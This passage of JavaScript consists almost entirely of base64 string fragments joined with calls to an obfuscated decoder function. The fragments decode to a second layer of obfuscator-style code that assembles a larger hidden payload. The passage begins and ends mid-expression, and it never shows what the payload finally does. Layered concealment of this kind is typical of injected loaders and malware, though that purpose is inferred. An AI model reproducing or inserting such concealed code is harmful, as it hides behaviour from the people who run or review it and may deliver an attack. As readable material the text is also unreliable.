+'cpK0goMHg3MTUsJzdoRnknKSxkW0goMHg'+'yZDAsJ2xdYU0nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcz09PXQ7fSxkW0goMHg1Y'+_0x2487795u(0x142)+'V0dXJuIHMoKTt9LGRbSCgweDdmNSwneUY'+'wJicpXT1mdW5jdGlvbihzLHQpe3JldHVy'+_0x2487795u(0x351)+'icpXT1mdW5jdGlvbihzLHQpe3JldHVybi'+'BzPj10O30sZFtIKDB4M2U5LCdUb3BaJyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8'+'PXQ7fSxkW0goMHg0OTksJylGQ10nKV09Z'+_0x2487795u(0x2a1)+'0sZFtIKDB4ODk1LCdqVzE1JyldPWZ1bmN'+'0aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGRb'+'SCgweDdkNywnQjUoWCcpXT1IKDB4MmMyL'+'CdxZ10lJykrSCgweDQwOCwnWmVhbCcpK0'+'goMHg2YjYsJ0FxVygnKStIKDB4NjZmLCd'+'YdXJ5JykrSCgweDJiZCwneVBpdCcpK0go'+_0x2487795u(0x368)+_0x2487795u(0x355)+'g0MjYsJ01s')+(_0x2487795u(0x11d)+_0x2487795u(0x161)+'BGQUknKStIKDB4MjhkLCd0RFtpJykrSCg'+'weDNkZiwnTkFYVScpK0goMHg2OTUsJ3lQ'+'aXQnKStIKDB4NjEwLCdCNShYJykrSCgwe'+_0x2487795u(0x170)+'onKStIKDB4MjQyLCd6ZyE2JykrSCgweDJ'+'mZCwnQXFXKCcpK0goMHg3NzIsJ0dzI3on'+'KStIKDB4NzMwLCcmWjlvJykrSCgweDI5Y'+'SwnUEZBSScpLGRbSCgweDI2ZCwnemchNi'+'cpXT1mdW5jdGlvbihzLHQpe3JldHVybiB'+'zKHQpO30sZFtIKDB4NTQ3LCdsXWFNJyld'+'PUgoMHgzZWUsJ01sbnknKStIKDB4MjQ2L'+'CdeKEtxJykrSCgweDVjNSwnKUZDXScpK0'+'goMHg1YjEsJ05BWFUnKStIKDB4MzFhLCd'+'rWWpTJykrSCgweDYxZiwnQU16KScpK0go'+'MHg2ZTMsJ0dzI3onKStIKDB4ODUwLCdhJ'+_0x2487795u(0x211)+_0x2487795u(0x2d1)+'6JykrSCgweDJhYSwnQjUoWCcpK0goMHg0'+'YmIsJ2tZalMnKStIKDB4MmM1LCdBTXopJ'+_0x2487795u(0x2ff)+'QsJ3lQIUMnKStIKDB4NmI0LCc3Tko1Jyk'+'rSCgweDIwYywneVBpdCcpK0goMHg4N2Ys'+'J1RvcFonKStIKDB4NDc2LCcxTXEkJykrS'+'CgweDUzNiwnTkFYVScpK0goMHg4NjMsJ0'+'I1KFgnKStIKDB4NWI0LCdFYUV3JykrSCg'+'weDJlNiwnRiVxdicpK0goMHg4MWEsJylG'+_0x2487795u(0x25d)+'DdjNywnVWwqMScpK0goMHg3YWMsJ0h6TX'+'YnKStIKDB4')+('NTlhLCdOQVhVJykrSCgweDJjMywnZGZXR'+'icpK0goMHg3NTUsJzFNcSQnKStIKDB4Mz'+_0x2487795u(0x344)+'pK0goMHgyYzQsJ0YlcXYnKStIKDB4NTYz'+_0x2487795u(0x140)+_0x2487795u(0x2a7)+'dEXjJGJykrSCgweDhhNywnVG9wWicpK0g'+'oMHg3YTcsJ2tGcUgnKStIKDB4NjQzLCda'+'ZWFsJykrSCgweDc0NiwnSHpNdicpK0goM'+'Hg2YTQsJ0YlcXYnKStIKDB4NDI4LCdUb3'+_0x2487795u(0x16f)+_0x2487795u(0x243)+_0x2487795u(0x2fa)+'WIsJzJhdTcnKStIKDB4MjNkLCc4Tlh6Jy'+'krSCgweDNhNCwnMnAweicpK0goMHgzNzk'+_0x2487795u(0x17b)+_0x2487795u(0x2d2)+'3FYT0wnKStIKDB4MWI4LCd6ZyE2JykrSC'+_0x2487795u(0x276)+'GQ10nKStIKDB4NDJiLCdnZzNpJykrSCgw'+'eDFiYSwnQjUoWCcpK0goMHgzMTYsJ1t6Z'+'UknKStIKDB4ODE3LCdaZWFsJykrSCgweD'+'YwNCwnalcxNScpK0goMHgyZmEsJzFNcSQ'+'nKStIKDB4N2Q0LCdNbG55JykrSCgweDI5'+'NywnRWFFdycpK0goMHg3MTgsJ0I1KFgnK'+'StIKDB4NzE3LCcxTXEkJykrSCgweDhhMS'+'wnTWxueScpK0goMHg1NGQsJ2dnM2knKSt'+_0x2487795u(0x2c0)+'MU1xJCcpK0goMHg3YzksJ3lGMCYnKStIK'+_0x2487795u(0x2ab)+_0x2487795u(0x1fa))+(_0x2487795u(0x13d)+'WFsJykrSCgweDhhZSwnMU1xJCcpK0goMH'+_0x2487795u(0x285)+'GJykrSCgweDQ3NywncVhPTCcpK0goMHg4'+_0x2487795u(0x293)+_0x2487795u(0x320)+_0x2487795u(0x1af)+_0x2487795u(0x159)+'J1szTzYnKStIKDB4MzBhLCdbemVJJykrS'+'CgweDcxMywnSHpNdicpK0goMHg2M2EsJ0'+'ZXSkUnKStIKDB4NzM1LCdhJlc1JykrSCg'+'weDVhNywnYihnNCcpK0goMHg2NzAsJ2pX'+'MTUnKStIKDB4MjZjLCdBTXopJykrSCgwe'+'DIzOCwnalcxNScpK0goMHg1OTksJ0VhRX'+'cnKStIKDB4NTcwLCdeKEtxJykrSCgweDg'+'3MSwnWyZAeScpK0goMHg3M2UsJ3REW2kn'+_0x2487795u(0x282)+'SwnMmF1NycpK0goMHgzMDQsJ20jQVUnKS'+_0x2487795u(0x2b9)+'nYVVaaycpK0goMHg1ZmUsJ2dnM2knKStI'+'KDB4NmIzLCdBcVcoJykrSCgweDVjNywne'+_0x2487795u(0x131)+'B4Mjk2LCcoQmpWJykrSCgweDQ5Yywnemc'+'hNicpK0goMHgzYWQsJ0dzI3onKStIKDB4'+'NWNmLCcoQmpWJykrSCgweDJlMywncWddJ'+'ScpK0goMHg0YTgsJ0FNeiknKStIKDB4NG'+'ZhLCcoQmpWJykrSCgweDM2NSwnMmF1Nyc'+_0x2487795u(0x275)+'LCcpa0ljJykrSCgweDZmZSwnSXp6MCcpK'+_0x2487795u(0x2b5)+'dGV0pFJykr')+('SCgweDI1MiwnOE5YeicpK0goMHgzNGQsJ'+'ylGQ10nKStIKDB4MzVlLCdiKGc0JykrSC'+'gweDNmZCwnQXFXKCcpK0goMHg4ODgsJ0V'+_0x2487795u(0x1fd)+'eDMwNiwnTWxueScpK0goMHg3NWIsJ2xdY'+'U0nKStIKDB4MjFkLCcmWjlvJykrSCgweD'+'c4NiwnZGZXRicpK0goMHgyNjIsJzdOSjU'+_0x2487795u(0x306)+'NywnVG9wWicpK0goMHg1MjAsJ0YlcXYnK'+'StIKDB4NDZhLCc4Tlh6JykrSCgweDZlOS'+'wnemchNicpK0goMHg0MWYsJ20jQVUnKSt'+_0x2487795u(0x32a)+_0x2487795u(0x341)+'DB4M2E2LCdtI0FVJykrSCgweDM1MywnRl'+'dKRScpK0goMHg1ZjksJ14oS3EnKStIKDB'+'4MmM3LCcxTXEkJykrSCgweDQzMywneVAh'+'QycpK0goMHgyYmIsJ3FnXSUnKStIKDB4M'+'WIwLCdrRnFIJykrSCgweDJlNSwnKWtJYy'+'cpK0goMHg2ZDUsJ3FYT0wnKStIKDB4Mzc'+'0LCd6ZyE2JykrSCgweDVlYiwnVWwqMScp'+_0x2487795u(0x27c)+'Cd0RFtpJykrSCgweDZhNSwnKUZDXScpK0'+'goMHg2ZGUsJ0YlcXYnKStIKDB4ODZjLCd'+'qVzE1JykrSCgweDZkNCwnaFA2cycpK0go'+'MHg4YmMsJ0YlcXYnKStIKDB4NzBhLCcyY'+'XU3JykrSCgweDFiZCwnRzMkMScpK0goMH'+_0x2487795u(0x2cb)+'xJykrSCgweDNmMywnVG9wWicpK0goMHg1'+'ZTcsJzhOWHonKStIKDB4N2EwLCdHMyQxJ'+'ykrSCgweDJhNCwnMU1xJCcpK0goMHg3Mz'+'YsJ3lQIUMn')+('KStIKDB4MWMzLCc3Tko1JykrSCgweDViN'+_0x2487795u(0x213)+'tIKDB4MWFmLCdtI0FVJykrSCgweDQxMiw'+'nMmF1NycpK0goMHg3NTQsJ0czJDEnKStI'+_0x2487795u(0x1ec)+'GZXRicpK0goMHg3YTgsJzFNcSQnKStIKD'+'B4NzdiLCdNbG55JykrSCgweDNmYywncVh'+'PTCcpK0goMHg2YTYsJ2EmVzUnKStIKDB4'+'MjAwLCdnZzNpJykrSCgweDM0NiwnUEZBS'+'ScpK0goMHg4N2QsJyhCalYnKStIKDB4N2'+'RkLCc4Tlh6JykrSCgweDZkYywnRzMkMSc'+'pK0goMHg0M2YsJ0ReMkYnKStIKDB4MWQ2'+_0x2487795u(0x1ac)+'0goMHgzNGMsJ1RvcFonKStIKDB4MWJiLC'+'dtI0FVJykrSCgweDgxZSwnW3plSScpK0g'+'oMHgzOTQsJzFNcSQnKStIKDB4ODhlLCcp'+'RkNdJykrSCgweDI4YSwndERbaScpK0goM'+'HgyYTMsJ1BGQUknKStIKDB4MzAzLCdsXW'+'FNJykrSCgweDRlOCwnSXp6MCcpK0goMHg'+'2YTEsJ0dzI3onKStIKDB4MmNhLCdnZzNp'+'JykrKEgoMHg0NjAsJ0czJDEnKStIKDB4M'+'jhiLCdHcyN6JykrSCgweDcxMSwneUYwJi'+'cpK0goMHg2NTgsJ3FYT0wnKStIKDB4NDk'+_0x2487795u(0x186)+'K0goMHgzY2IsJ1VsKjEnKStIKDB4NzcwL'+'CdhVVprJykrSCgweDVkNiwnW3plSScpK0'+'goMHg2NzgsJ3lGMCYnKStIKDB4ODEwLCc'+'yYXU3JykrSCgweDgxOCwneUYwJicpK0go'+'MHg1ODksJzFNcSQnKStIKDB4ODQyLCdQR'+_0x2487795u(0x2d4)+'g3NzgsJ20j')+('QVUnKStIKDB4NDhkLCdxZ10lJykrSCgwe'+'DNmMCwnVG9wWicpK0goMHg1OTMsJ2pXMT'+_0x2487795u(0x1b8)+'iOCwnYVVaaycpK0goMHg3YTQsJ0h6TXYn'+_0x2487795u(0x236)+_0x2487795u(0x1e5)+_0x2487795u(0x1a7)+'nbSNBVScpK0goMHgyNjYsJ2dnM2knKStI'+'KDB4NWI2LCdaZWFsJykrSCgweDU5OCwna'+'lcxNScpK0goMHg2NDUsJ2IoZzQnKStIKD'+_0x2487795u(0x1ba)+'XNScpK0goMHg0OTcsJ0FxVygnKStIKDB4'+_0x2487795u(0x30d)+'ScpK0goMHg0ZjYsJ0FNeiknKStIKDB4Nz'+'AyLCdJenowJykrSCgweDNjZiwnQXFXKCc'+'pK0goMHg4MDksJ3FnXSUnKStIKDB4MWI3'+'LCc3Tko1JykrSCgweDg0NSwnaFA2cycpK'+'0goMHg1MTAsJ3lQIUMnKStIKDB4NTBlLC'+'dkZldGJykrSCgweDM0NSwnMmF1NycpK0g'+_0x2487795u(0x165)+_0x2487795u(0x278)+'Hg0MWIsJ2EmVzUnKStIKDB4MWNjLCc3aE'+_0x2487795u(0x28b)+'1OGYsJ1VsKjEnKStIKDB4NzkyLCcpa0lj'+'JykrSCgweDdlYywnZ2czaScpK0goMHg2Y'+'TIsJ1h1cnknKStIKDB4NmFmLCdaZWFsJy'+'krSCgweDI3OCwnaFA2cycpK0goMHgyMTM'+'sJ2pXMTUnKStIKDB4Njc1LCdaZWFsJykr'+_0x2487795u(0x1d2)+'3lQIUMnKStIKDB4NDI0LCcoQmpWJykrSC'+'gweDdiMiwn')+('bF1hTScpK0goMHgyYmEsJ2pXMTUnKStIK'+'DB4MWU0LCcyYXU3JykrSCgweDIzZSwnVG'+_0x2487795u(0x204)+_0x2487795u(0x237)+'eScpK0goMHgxZGUsJ2FVWmsnKStIKDB4M'+'WU5LCdBcVcoJykrSCgweDMxMSwneVBpdC'+'cpK0goMHgyYTUsJ3lGMCYnKStIKDB4NGI'+'wLCdkZldGJykrSCgweDMyYywnKEJqVicp'+_0x2487795u(0x247)+'CdtI0FVJykrSCgweDFlZiwnYihnNCcpK0'+_0x2487795u(0x283)+'GJXF2JykrSCgweDY1YywnN05KNScpK0go'+'MHgzNDgsJyZaOW8nKStIKDB4NTViLCdrR'+'nFIJykrSCgweDI1NywneUYwJicpK0goMH'+_0x2487795u(0x25e)+'YJykrSCgweDU2YywnWyZAeScpK0goMHg3'+'MmIsJ0FNeiknKStIKDB4MjBkLCdHMyQxJ'+'ykrSCgweDMzNiwnRzMkMScpK0goMHgzOT'+'ksJ1VsKjEnKStIKDB4MWZiLCd5UCFDJyk'+'rSCgweDNiNSwnWzNPNicpK0goMHg0YWEs'+'J0ReMkYnKStIKDB4NDZkLCdbM082JykrS'+'CgweDcyMCwnR3MjeicpK0goMHgxZWQsJ1'+'4oS3EnKStIKDB4MzRiLCdYdXJ5JykrSCg'+_0x2487795u(0x31e)+'bnknKStIKDB4NjhkLCdIek12JykrSCgwe'+'DhjYywnJlo5bycpK0goMHg1ZjIsJzFNcS'+'QnKStIKDB4ODNmLCdxWE9MJykrSCgweDI'+'yZSwnbF1hTScpK0goMHgzMmIsJ1szTzYn'+'KStIKDB4NjVhLCc3Tko1JykrSCgweDJkM'+'SwnZ2czaScpK0goMHg0MDMsJ01sbnknKS'+_0x2487795u(0x185))+('LCdrRnFIJykrSCgweDI0MSwnSHpNdicpK'+_0x2487795u(0x366)+_0x2487795u(0x2de)+'oMHgyNjksJ1RvcFonKStIKDB4ODlkLCdx'+'Z10lJykrSCgweDU3YiwnRzMkMScpK0goM'+_0x2487795u(0x244)+'hVJykrSCgweDc4ZSwnQjUoWCcpK0goMHg'+'2MzMsJ2FVWmsnKStIKDB4OGMyLCcyYXU3'+_0x2487795u(0x162)+_0x2487795u(0x19c)+'krSCgweDdiMywnVG9wWicpK0goMHg0NzE'+'sJ0czJDEnKStIKDB4NzJhLCdVbCoxJykr'+_0x2487795u(0x330)+'2hQNnMnKStIKDB4M2NlLCcyYXU3JykrSC'+'gweDRlNSwnVWwqMScpK0goMHg1YmIsJ3F'+'nXSUnKStIKDB4MmZiLCdYdXJ5JykrSCgw'+'eDQ3YSwneVAhQycpK0goMHgzYTgsJyhCa'+'lYnKStIKDB4NzcxLCdtI0FVJykrSCgweD'+'I2MywnKEJqVicpK0goMHg4YjEsJ0ReMkY'+'nKStIKDB4NmYzLCc3Tko1JykrSCgweDI0'+'ZSwnalcxNScpK0goMHgzNjEsJ01sbnknK'+'StIKDB4NmIxLCdxZ10lJykrSCgweDUyZC'+'wneUYwJicpK0goMHg3ODUsJ3pnITYnKSt'+'IKDB4NjhmLCd5RjAmJykrSCgweDY0ZCwn'+'RzMkMScpK0goMHg3ZmMsJ3FnXSUnKStIK'+'DB4MzQzLCcpa0ljJykrSCgweDU3NywnRW'+'FFdycpK0goMHgzMTQsJ1RvcFonKStIKDB'+'4NTI1LCdrWWpTJykrSCgweDdjMiwnN2hG'+'eScpK0goMHgyZjUsJ1VsKjEnKStIKDB4N'+'zQ3LCdGJXF2JykrSCgweDNjMSwnYSZXNS'+'cpK0goMHg4')+('Y2YsJ2IoZzQnKStIKDB4ODZhLCdkZldGJ'+'ykrSCgweDdlZiwnWHVyeScpK0goMHg4OD'+_0x2487795u(0x353)+'rSCgweDcxZiwnUEZBSScpK0goMHg4MWQs'+'J3REW2knKStIKDB4NGU3LCcycDB6JykrS'+'CgweDU3NSwnN2hGeScpK0goMHgzNzUsJ0'+'VhRXcnKStIKDB4NWU2LCdbemVJJykrSCg'+_0x2487795u(0x299)+'RXcnKStIKDB4MzlmLCdCNShYJykrSCgwe'+'DViYywnMnAweicpK0goMHgyMTUsJ0VhRX'+_0x2487795u(0x263)+'0OSwnKWtJYycpK0goMHg2Y2UsJ1t6ZUkn'+_0x2487795u(0x24e)+'SwnW3plSScpK0goMHg1YjcsJ05BWFUnKS'+_0x2487795u(0x2a4)+_0x2487795u(0x1d6)+'KDB4NmY0LCdGJXF2JykrSCgweDYwMCwnR'+'F4yRicpK0goMHg4NjIsJylrSWMnKStIKD'+'B4MmFjLCdGJXF2JykrSCgweDU0ZSwnQXF'+_0x2487795u(0x219)+'Nzg5LCdEXjJGJykrSCgweDVhZSwnSHpNd'+'icpK0goMHgyYTYsJ0FNeiknKStIKDB4NG'+_0x2487795u(0x2c8)+_0x2487795u(0x1bf)+'LCdsXWFNJykrSCgweDM3ZCwnN05KNScpK'+'0goMHgyYmYsJ2tZalMnKStIKDB4NzVlLC'+'coQmpWJykrSCgweDQzNSwnalcxNScpK0g'+'oMHg1MTYsJ1VsKjEnKStIKDB4ODVlLCdx'+'WE9MJykpKyhIKDB4NTEyLCdnZzNpJykrS'+'CgweDVmNSwnQXFXKCcpK0goMHg3NTcsJ1'+_0x2487795u(0x2fd))+('KDB4OGFjLCcmWjlvJykrSCgweDg0OSwnW'+_0x2487795u(0x12e)+'B4MWYzLCdVbCoxJykrSCgweDZkZCwnQXF'+'XKCcpK0goMHg3Y2IsJ0dzI3onKStIKDB4'+'N2U3LCdCNShYJykrSCgweDgzNSwna1lqU'+_0x2487795u(0x2b0)+'Y4LCcycDB6JykrSCgweDFjZiwnYVVaayc'+'pK0goMHg2ZTEsJ3FYT0wnKStIKDB4NmNh'+'LCcmWjlvJykrSCgweDZiZiwnQU16KScpK'+'0goMHg2MGYsJ1VsKjEnKStIKDB4NWU4LC'+'drWWpTJykrSCgweDNiYiwnMmF1NycpK0g'+'oMHg4NzAsJ0FNeiknKStIKDB4NzEyLCdb'+'M082JykrSCgweDcyNiwnQU16KScpK0goM'+'HgzZWYsJ0l6ejAnKStIKDB4NzliLCdBTX'+'opJykrSCgweDRiMiwnaFA2cycpK0goMHg'+_0x2487795u(0x17c)+'JykrSCgweDM4NSwnWyZAeScpK0goMHg4M'+'2QsJ1smQHknKStIKDB4NjI2LCdOQVhVJy'+_0x2487795u(0x176)+'sJzhOWHonKStIKDB4MjU1LCdxWE9MJykr'+_0x2487795u(0x178)+'3FYT0wnKStIKDB4NzM3LCdxZ10lJykrSC'+'gweDhiZCwnRldKRScpK0goMHg4YzgsJ3l'+_0x2487795u(0x1de)+_0x2487795u(0x1e2)+'SQnKStIKDB4NjIyLCc3aEZ5JykrSCgweD'+'Q3OCwnJlo5bycpK0goMHgyZTEsJ0VhRXc'+_0x2487795u(0x1cd)+'MywneVAhQycpK0goMHg0MDksJ0ZXSkUnK'+'StIKDB4N2I3LCdiKGc0JykrSCgweDg2ZS'+'wnSHpNdicp')+(_0x2487795u(0x2ad)+'CdJenowJykrSCgweDU3NiwneVAhQycpK0'+'goMHg2YmIsJ0YlcXYnKStIKDB4MzY5LCd'+'FYUV3JykrSCgweDY1NCwna1lqUycpK0go'+'MHgzMGQsJ3lQIUMnKStIKDB4MmY5LCdnZ'+'zNpJykrSCgweDUzMywnVG9wWicpK0goMH'+'gyOTIsJ0l6ejAnKStIKDB4NmNmLCcoQmp'+_0x2487795u(0x2a6)+'ZDYsJ20jQVUnKStIKDB4MjRhLCd0RFtpJ'+'ykrSCgweDYyZSwnVG9wWicpK0goMHg2ZT'+'IsJ3FYT0wnKStIKDB4ODM5LCdhVVprJyk'+_0x2487795u(0x2c5)+'JylGQ10nKStIKDB4NzRlLCcpa0ljJykrS'+'CgweDNkNCwneVBpdCcpK0goMHg3ZGYsJ2'+'0jQVUnKStIKDB4NjA4LCdeKEtxJykrSCg'+'weDgwOCwnWyZAeScpK0goMHg3NjEsJzFN'+_0x2487795u(0x126)+'DdhYSwnYVVaaycpK0goMHg0YmYsJ2hQNn'+'MnKStIKDB4ODkwLCcmWjlvJykrSCgweDY'+'2OCwnUEZBSScpK0goMHg0YjQsJ1VsKjEn'+_0x2487795u(0x1a9)+'ywneVBpdCcpK0goMHg1ZWQsJ20jQVUnKS'+'tIKDB4MjFmLCdbJkB5JykrSCgweDNlYSw'+'nMU1xJCcpK0goMHg3M2EsJ2tZalMnKStI'+_0x2487795u(0x26d)+'yZAeScpK0goMHg0ZTYsJ0YlcXYnKStIKD'+_0x2487795u(0x2ef)+_0x2487795u(0x254)+'N2U4LCdJenowJykrSCgweDhjMywnRzMkM'+_0x2487795u(0x201)+'IxLCdbJkB5')+('JykrSCgweDRiMywnRF4yRicpK0goMHgzM'+'DAsJylrSWMnKStIKDB4MWZkLCdhJlc1Jy'+_0x2487795u(0x168)+'sJ2IoZzQnKStIKDB4ODc4LCdeKEtxJykr'+'SCgweDQwMiwnJlo5bycpK0goMHg2N2EsJ'+_0x2487795u(0x1f0)+'gweDY5YywnTkFYVScpK0goMHgyZjYsJyl'+'GQ10nKStIKDB4NGMwLCdEXjJGJykrSCgw'+'eDYzOSwnR3MjeicpK0goMHg1ZmYsJzJhd'+'TcnKStIKDB4N2RiLCc4Tlh6JykrSCgweD'+_0x2487795u(0x286)+_0x2487795u(0x15a)+'OCwnMU1xJCcpK0goMHgxZTYsJ1h1cnknK'+'StIKDB4ODllLCdhVVprJykrSCgweDFkNy'+'wnVWwqMScpK0goMHgyOWUsJ0YlcXYnKSt'+'IKDB4N2RhLCdkZldGJykrSCgweDc2Ziwn'+'YSZXNScpK0goMHg4MjMsJ1BGQUknKStIK'+'DB4MmRkLCd0RFtpJykrSCgweDQ5NSwnYV'+'VaaycpK0goMHg4YjUsJ3FnXSUnKStIKDB'+'4NzI3LCdkZldGJykrSCgweDJmMCwna1lq'+'UycpK0goMHg2MzYsJ3pnITYnKStIKDB4M'+'WIyLCdBcVcoJykrSCgweDcyOSwnYihnNC'+_0x2487795u(0x309)+'1LCdeKEtxJykrSCgweDZiYywnKUZDXScp'+'K0goMHg4MmEsJ3lQaXQnKStIKDB4NDY1L'+'CdeKEtxJykrSCgweDFjNCwnQjUoWCcpK0'+'goMHg1ODUsJ2RmV0YnKStIKDB4MzIyLCd'+'FYUV3JykrSCgweDc3YSwnYVVaaycpK0go'+'MHgyMjcsJ3pnITYnKStIKDB4M2JlLCc3a'+'EZ5JykrSCgweDgxOSwnRF4yRicpK0goMH'+'g2NjYsJ0I1')+('KFgnKStIKDB4MzBjLCdkZldGJykrSCgwe'+'DUzYSwnWyZAeScpK0goMHg0YmEsJ0l6ej'+'AnKStIKDB4NzVhLCc3Tko1JykrSCgweDc'+_0x2487795u(0x2c1)+'KStIKDB4NTRjLCdtI0FVJykrSCgweDgwY'+_0x2487795u(0x1f7)+'tIKDB4MmNmLCdrRnFIJykrSCgweDVmNCw'+'nKUZDXScpK0goMHg0OTQsJ3lGMCYnKStI'+'KDB4NTQ1LCd6ZyE2JykrSCgweDg5MywnN'+_0x2487795u(0x1b9)+'B4NWM4LCdUb3BaJykrSCgweDZkNywnZGZ'+'XRicpK0goMHg2OGEsJ0YlcXYnKStIKDB4'+'NjUzLCdtI0FVJykrSCgweDJlOCwnWHVye'+'ScpK0goMHg4MjAsJyhCalYnKStIKDB4M2'+'M1LCd6ZyE2JykrSCgweDI3MiwnZ2czaSc'+'pK0goMHg1YTIsJ1smQHknKStIKDB4ODE0'+'LCdiKGc0JykrSCgweDQ2OCwnUEZBSScpK'+'0goMHg0ZDAsJ3FnXSUnKStIKDB4NWZhLC'+'c4Tlh6JykrSCgweDM2OCwnOE5YeicpK0g'+'oMHgyNTAsJzFNcSQnKStIKDB4NzZkLCd5'+'UGl0JykrSCgweDNjNywnVG9wWicpK0goM'+'Hg0ZDUsJ2dnM2knKStIKDB4NTZkLCcyYX'+'U3JykrSCgweDVkZiwnN05KNScpK0goMHg'+'0NDYsJ0ZXSkUnKStIKDB4NGQ0LCdGV0pF'+_0x2487795u(0x1fb)+'WQsJ2dnM2knKStIKDB4MjE4LCdNbG55Jy'+'krSCgweDI2NSwnbSNBVScpK0goMHgxZTM'+_0x2487795u(0x171)+_0x2487795u(0x2f9)+'1BGQUknKStIKDB4N2RlLCd5UCFDJykrSC'+'gweDc3Nywn')+('eUYwJicpK0goMHg4MjUsJ3lQaXQnKStIK'+_0x2487795u(0x2bc)+_0x2487795u(0x20d)+'4MjUzLCdNbG55JykrSCgweDhiOSwnbSNB'+'VScpK0goMHg3NDksJ1plYWwnKStIKDB4N'+'DVlLCdrRnFIJykrSCgweDVhZCwnYSZXNS'+_0x2487795u(0x28f)+'0MDEsJ0ZXSkUnKStIKDB4MzVmLCdaZWFs'+'JykrSCgweDQzMiwna1lqUycpK0goMHg0Y'+'TIsJzFNcSQnKStIKDB4NGI3LCdrRnFIJy'+'krSCgweDQyNSwneVBpdCcpK0goMHg4Nzk'+'sJ0YlcXYnKStIKDB4ODAxLCdQRkFJJykr'+'SCgweDhhNSwnWzNPNicpK0goMHg1OTUsJ'+'3lQIUMnKStIKDB4NmY5LCdtI0FVJykrSC'+'gweDI1YiwneVAhQycpK0goMHg1ZWYsJzd'+'OSjUnKStIKDB4NThkLCdHcyN6JykrSCgw'+'eDcwYywnTWxueScpK0goMHg3M2IsJyZaO'+_0x2487795u(0x1db)+'I4NywnMnAweicpK0goMHg3YjEsJ3FnXSU'+'nKStIKDB4ODZmLCdFYUV3JykrSCgweDgy'+'YywnXihLcScpK0goMHgzNzYsJ3FYT0wnK'+'StIKDB4NDJjLCdBcVcoJykrSCgweDIwNy'+'wnKEJqVicpK0goMHg2MjAsJ2dnM2knKSt'+'IKDB4NTI5LCcoQmpWJykrSCgweDNhYiwn'+_0x2487795u(0x190)+'DB4NDVjLCdsXWFNJykrSCgweDY1ZSwnbF'+'1hTScpK0goMHgyMGUsJ0h6TXYnKStIKDB'+'4NTVmLCdQRkFJJykrSCgweDNlNiwnN2hG'+'eScpK0goMHgzYWMsJ2pXMTUnKStIKDB4N'+'TA3LCdIek12JykrSCgweDM1ZCwnW3plSS'+'cpK0goMHg2')+('YzIsJ1VsKjEnKStIKDB4NmI4LCdYdXJ5J'+'ykrSCgweDYyYiwnMmF1NycpK0goMHg0NT'+'gsJ1szTzYnKStIKDB4NWMzLCdGJXF2Jyk'+'rSCgweDdkMiwnRzMkMScpK0goMHg0ODQs'+_0x2487795u(0x2c6)+_0x2487795u(0x228)+'RmV0YnKStIKDB4M2EzLCd5RjAmJykrSCg'+'weDRkNiwnVWwqMScpK0goMHgzYjYsJ1pl'+'YWwnKStIKDB4NTQyLCcpa0ljJykrSCgwe'+'Dc0YiwneVAhQycpK0goMHg0YWIsJyhCal'+'YnKStIKDB4N2IwLCcpa0ljJykrSCgweDI'+_0x2487795u(0x2e1)+'KStIKDB4M2I4LCdQRkFJJykrSCgweDJiM'+_0x2487795u(0x360)+'tIKDB4MWNhLCdQRkFJJykrSCgweDJlYiw'+'nKUZDXScpK0goMHg2NmMsJzdOSjUnKStI'+'KDB4ODM2LCc3aEZ5JykrSCgweDQ3YiwnY'+_0x2487795u(0x2b6)+_0x2487795u(0x122)+'xNScpK0goMHg3ZWQsJ0dzI3onKStIKDB4'+'MjMxLCd5UGl0JykrSCgweDMyNSwnSHpNd'+_0x2487795u(0x2e9)+'MzLCdBcVcoJykrSCgweDNmYSwncVhPTCc'+_0x2487795u(0x1b2)+_0x2487795u(0x212)+'0goMHg0MmQsJ2tZalMnKStIKDB4MWZhLC'+'dCNShYJykrSCgweDQ4YywnVWwqMScpK0g'+_0x2487795u(0x1fe)+'enowJykrSCgweDM2MCwnTWxueScpK0goM'+'Hg1NTcsJ3REW2knKStIKDB4NjQwLCdqVz'+'E1JykrSCgw')+('eDhhOSwnUEZBSScpK0goMHgyYjksJzdOS'+'jUnKStIKDB4NDE1LCdOQVhVJykrSCgweD'+'U1OSwnWHVyeScpK0goMHg2ZmEsJ3pnITY'+'nKStIKDB4MzdiLCdiKGc0JykrSCgweDI3'+'MCwnXihLcScpK0goMHgzZTMsJ2tZalMnK'+'StIKDB4M2M5LCdbJkB5JykrSCgweDFkZC'+'wnSXp6MCcpK0goMHgzZWQsJzdOSjUnKSt'+'IKDB4OGFkLCdbemVJJykrSCgweDI1Niwn'+_0x2487795u(0x12b)+'DB4NjE1LCdoUDZzJykrSCgweDQ2MSwna1'+_0x2487795u(0x292)+'4NTU2LCdGV0pFJykrSCgweDIxNCwnN2hG'+'eScpK0goMHg1OTQsJ0l6ejAnKStIKDB4M'+'zhmLCcycDB6JykrSCgweDUwZCwnWzNPNi'+'cpK0goMHg2OTEsJ1szTzYnKStIKDB4NGV'+_0x2487795u(0x1b1)+'K0goMHg3NjksJ1RvcFonKStIKDB4NmI5L'+'CdNbG55JykrSCgweDJjNiwneVAhQycpK0'+'goMHg3NGQsJylGQ10nKStIKDB4MWM2LCd'+'bJkB5JykrSCgweDQxZSwnTWxueScpK0go'+'MHg4NWEsJyZaOW8nKStIKDB4ODkyLCdrR'+'nFIJykrSCgweDg0MywncVhPTCcpK0goMH'+'g3MGQsJ05BWFUnKStIKDB4NjZiLCdIek1'+'2JykrSCgweDg4OSwnJlo5bycpK0goMHg0'+'NDEsJzFNcSQnKStIKDB4NDQwLCcoQmpWJ'+'ykrSCgweDQ4MSwnQXFXKCcpK0goMHg3Nj'+_0x2487795u(0x1c7)+'rSCgweDg4YywnMmF1NycpK0goMHgyYmMs'+'J0FxVygnKStIKDB4ODk5LCdJenowJykrS'+'CgweDYxNCwnQjUoWCcpK0goMHg2NWYsJ1'+'t6ZUknKStI')+('KDB4NGVmLCdNbG55JykrSCgweDI3MywnN'+'2hGeScpK0goMHg2ZDEsJyhCalYnKStIKD'+'B4MWI2LCdBcVcoJykrSCgweDVlMiwnN2h'+'GeScpK0goMHg4ZDgsJ0dzI3onKStIKDB4'+'MjY0LCdxWE9MJykrSCgweDZhOCwndERba'+'ScpK0goMHg2MDksJ1h1cnknKStIKDB4Nj'+'gwLCdYdXJ5JykrSCgweDgzZSwnbF1hTSc'+'pK0goMHg0M2QsJ0FNeiknKStIKDB4NDg4'+'LCdtI0FVJykrSCgweDJjZCwnVG9wWicpK'+'0goMHgyZWUsJ05BWFUnKStIKDB4NGUzLC'+'dBcVcoJykrSCgweDVlYyw